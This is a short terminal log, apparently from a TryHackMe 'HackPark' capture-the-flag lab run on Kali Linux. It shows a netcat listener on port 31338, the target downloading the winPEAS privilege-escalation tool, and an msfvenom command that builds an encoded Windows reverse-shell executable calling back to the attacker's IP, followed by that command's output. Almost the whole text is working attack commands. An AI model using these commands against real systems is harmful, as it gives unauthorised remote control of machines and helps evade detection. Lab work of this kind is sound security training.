 ┌──(ttl0㉿kali)-[~/tryhackme/hackpark/Powerless]
└─$ nc -lnvp 31338
listening on [any] 31338 ...
3 Shell3
10.10.229.44 - - [09/Feb/2021 20:45:06] "GET /winPEASany.exe HTTP/1.1" 200 -
10.10.229.44 - - [09/Feb/2021 20:45:07] "GET /winPEASany.exe HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(ttl0㉿kali)-[~/tryhackme/hackpark/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfus
cated Releases]
└─$
┌──(ttl0㉿kali)-[~/tryhackme/hackpark/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfus
cated Releases]
└─$
┌──(ttl0㉿kali)-[~/tryhackme/hackpark/privilege-escalation-awesome-scripts-suite/winPEAS/winPEASexe/winPEAS/bin/Obfus
cated Releases]
└─$ msfvenom -p windows/shell_reverse_tcp LHOST=10.9.1.171 LPORT=31338 -e x86/shikata_ga_nai -f exe -o shell.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of exe file: 73802 bytes
Saved as: shell.exe